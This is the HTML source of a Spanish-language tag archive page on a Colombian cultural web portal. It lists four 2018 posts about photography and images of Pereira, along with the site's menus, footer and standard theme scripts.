            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Imagenes</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/momentos-de-ciudad-imagenes-de-la-ciudad-de-pereira/" rel="bookmark" class="td-image-wrap " title="Momentos de ciudad: imágenes de la ciudad de Pereira" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/10/Instrumentos-orientales-dentro-de-la-ciudad_Cerca-a-la-iglesia-San-José-300x160.jpg"   alt="" title="Momentos de ciudad: imágenes de la ciudad de Pereira" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/momentos-de-ciudad-imagenes-de-la-ciudad-de-pereira/" rel="bookmark" title="Momentos de ciudad: imágenes de la ciudad de Pereira">Momentos de ciudad: imágenes de la ciudad de Pereira</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T17:13:14-05:00" >22/10/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/momentos-de-ciudad-imagenes-de-la-ciudad-de-pereira/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/19-de-agosto-dia-internacional-de-la-fotografia/" rel="bookmark" class="td-image-wrap " title="19 de agosto: día internacional de la fotografía" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/08/camera-1815480_640-300x160.jpg"   alt="" title="19 de agosto: día internacional de la fotografía" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/19-de-agosto-dia-internacional-de-la-fotografia/" rel="bookmark" title="19 de agosto: día internacional de la fotografía">19 de agosto: día internacional de la fotografía</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/diego-valencia/">Diego Valencia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-18T23:27:45-05:00" >18/08/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/19-de-agosto-dia-internacional-de-la-fotografia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/a-las-brisas-del-remanso/" rel="bookmark" class="td-image-wrap " title="A Las Brisas del Remanso" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/DSC0051-300x160.jpg"   alt="" title="A Las Brisas del Remanso" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/a-las-brisas-del-remanso/" rel="bookmark" title="A Las Brisas del Remanso">A Las Brisas del Remanso</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/jessar/">Jess Ar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-08T13:00:29-05:00" >08/05/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/a-las-brisas-del-remanso/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/quino-y-la-mafalda-comunista/" rel="bookmark" class="td-image-wrap " title="Quino y la Mafalda Comunista" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/Q1-300x160.png"   alt="" title="Quino y la Mafalda Comunista" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/quino-y-la-mafalda-comunista/" rel="bookmark" title="Quino y la Mafalda Comunista">Quino y la Mafalda Comunista</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-01T13:10:20-05:00" >01/05/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/quino-y-la-mafalda-comunista/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#e884898b8d8a9a89999d8d80898a8489a88f85898184c68b8785"><span class="__cf_email__" data-cfemail="c9a5a8aaacabbba8b8bcaca1a8aba5a889aea4a8a0a5e7aaa6a4">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69711b959ac97
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"dc02c345c2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:31:49 -->